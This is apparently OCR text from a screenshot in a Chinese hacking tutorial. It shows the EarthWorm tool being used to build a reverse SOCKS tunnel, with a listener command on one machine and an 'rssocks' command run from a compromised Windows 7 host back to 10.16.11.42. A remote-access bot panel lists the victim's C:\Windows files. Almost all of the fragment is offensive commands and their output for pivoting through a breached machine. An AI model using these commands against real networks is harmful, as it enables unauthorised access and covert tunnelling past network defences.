 C:\Users\Administrator\Desktop\EarthWorm\release>ew -s rcsocks -l 9999 -e 8888
rcsocks 0.0.0.0:9999 <--[10000 usec]--> 0.0.0.0:8888
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
[MyBot_C6276318/jk/Win 7 SP1 x86]
File Manager Process Manager Connections Regis
2009/07/14 10:37 <DIR> Vss
2015/10/08 01:58 <DIR> Web
2009/07/14 12:54 403 win.ini
2019/10/10 19:10 1,116,691 WindowsUpdate.log
2009/06/11 05:42 256,192 winhelp.exe
2009/07/14 09:14 9,728 winhlp32.exe
2019/09/27 12:13 <DIR> winsxs
2009/06/11 05:34 316,640 WMSysPr9.prx
2009/07/14 09:14 9,216 write.exe
2014/04/16 09:20 <DIR> zh-CN
2009/06/11 05:42 707 _default.pif
45 个文件 357,848,748 字节
55 个目录 70,635,380,736 可用字节
C:\Windows>ew -s rssocks -d 10.16.11.42 -e 8888
HACK之道